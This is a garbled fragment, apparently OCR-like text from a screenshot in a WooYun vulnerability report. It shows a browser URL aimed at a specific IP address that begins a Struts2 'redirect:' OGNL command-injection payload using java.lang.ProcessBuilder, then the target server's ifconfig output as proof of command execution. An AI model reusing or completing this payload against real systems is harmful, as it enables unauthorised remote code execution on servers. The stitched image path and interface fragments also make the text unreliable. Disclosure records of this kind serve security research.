 200.100.100.2:8080/BusinessISG/FavorSite.action?redirect:${%23a%3d(new java.lang.ProcessBuild 百度 <Ctrl+
bond0 Link encap:Ethernet HWaddr 5C:26:0A:FD:9C:7C
inet addr:192.168.2.8 Bcast:192.168.2.255 Mask:255.255.255.0
inet6 addr: fe80::5e26:aff:fefd:9c7c/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:12290945541 errors:0 dropped:0 overruns:0 frame:0
TX packets:13440151834 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3173442179791 (2.8 TiB) TX bytes:6787401193979 (6.1 TiB)
em1 Link encap:Ethernet HWaddr 5C:26:0A:FD:9C:7C
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:116222287 errors:0 dropped:0 overruns:0 frame:0
TX packets:51 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7438573860 (6.9 GiB) TX bytes:5992 (5.8 KiB)
em2 Link encap:Ethernet HWaddr 5C:26:0A:FD:9C:7C
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:12174723254 errors:0 dropped:0 overruns:0 frame:0
TX packets:13440151783 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3166003605931 (2.8 TiB) TX bytes:6787401187987 (6.1 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4828772955 errors:0 dropped:0 overruns:0 frame:0
TX packets:4828772955 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:713896950149 (664.8 GiB) TX bytes:713896950149 (664.8 GiB)
www.wooyun.org